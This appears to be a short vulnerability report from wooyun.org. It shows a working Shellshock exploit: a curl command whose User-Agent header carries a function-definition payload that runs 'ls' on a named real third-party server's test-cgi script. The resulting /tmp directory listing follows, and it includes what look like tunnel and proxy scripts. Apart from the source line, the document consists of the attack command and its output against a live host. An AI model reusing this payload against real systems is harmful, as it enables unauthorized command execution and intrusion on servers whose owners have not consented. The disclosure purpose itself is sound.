 c:\curl>curl -A "() { foo;};echo;/bin/ls -l /tmp/" http://www.cfsc.com.cn/cgi-bin/test-cgi
total 22504
drwxr-xr-x 2 daemon   daemon       4096 Jul 10 21:19 _wl_proxy
-rwxr-xr-x 1 daemon   daemon        471 Jul  8 01:08 ca.gif
-rw-r--r-- 1 daemon   daemon   22942016 Jul 13 15:32 cailiao.rar
drwxr-xr-x 2 daemon   daemon       4096 Jul 14 13:59 hsperfdata_daemon
drwxr-xr-x 2 root     root         4096 Jul  9 12:25 hsperfdata_root
drwxr-xr-x 2 weblogic weblogic     4096 Jul  9 12:23 hsperfdata_weblogic
drwx------ 2 root     root         4096 Aug 12  2013 keyring-CaPSk8
drwx------ 2 root     root         4096 Nov 12  2010 keyring-ku2HPs
srwxr-xr-x 1 root     root            0 Aug 12  2013 mapping-root
drwx------ 2 root     root         4096 Jun  3 08:00 orbit-root
drwxr-xr-x 2 root     root         4096 Jul  9 12:25 root
-rwxr-xr-x 1 daemon   daemon       3598 Jul 14 14:22 s.py
-rw-r--r-- 1 daemon   daemon       2797 Jul 14 10:17 s5.py
-rw-r--r-- 1 root     root            5 Jul 14 14:17 scim-bridge-0.3.0.lockfile-0@localhost:0.0
srwxr-xr-x 1 root     root            0 Aug 12  2013 scim-bridge-0.3.0.socket-0@localhost:0.0
srw------- 1 root     root            0 Aug 12  2013 scim-helper-manager-socket-root
srw------- 1 root     root            0 Aug 12  2013 scim-panel-socket:0-root
srw------- 1 root     root            0 Aug 12  2013 scim-socket-frontend-root
-rw-r--r-- 1 daemon   daemon       2343 Jul 13 18:35 socket5.py
drwx------ 2 root     root         4096 Aug 12  2013
-rw-r--r-- 1 daemon   daemon       4800 Jul 13 15:19 tunnel.jsp
drwxrwxr-x 3 weblogic weblogic     4096 May 23 23:25 wlstTemp
www.wooyun.org